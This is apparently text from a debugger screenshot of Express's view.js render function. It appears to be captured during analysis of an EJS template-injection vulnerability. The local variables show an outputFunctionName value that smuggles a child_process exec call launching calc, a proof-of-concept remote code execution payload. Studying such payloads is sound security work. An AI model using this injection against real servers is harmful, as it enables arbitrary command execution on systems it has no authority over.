 JS login.js JS api.js JS index.js JS view.js {..} launch.json
node_modules > express > lib > JS view.js > View > render
126 * Render with the given options.
127 *
128 * @param {object} options
129 * @param {function} callback
130 * @private
131 */
132
133 View.prototype.render = function render(options, callback) {
134 debug('render "%s"', this.path);
135 this.engine(this.path, options, callback);
136 };
问题 输出 调试控制台 终端
变量
本地: render
callback: ƒ (err, str) {
options: {settings: {…}, title: 'Express', _locals: {…}, outputFunctionName: '_tmp1;global.process.mainMod…
_locals: {}
cache: false
outputFunctionName: '_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2'
settings: {x-powered-by: true, etag: 'weak', etag fn: ƒ, env: 'development', query parser: 'extended', …}
title: 'Express'
[[Prototype]]: Object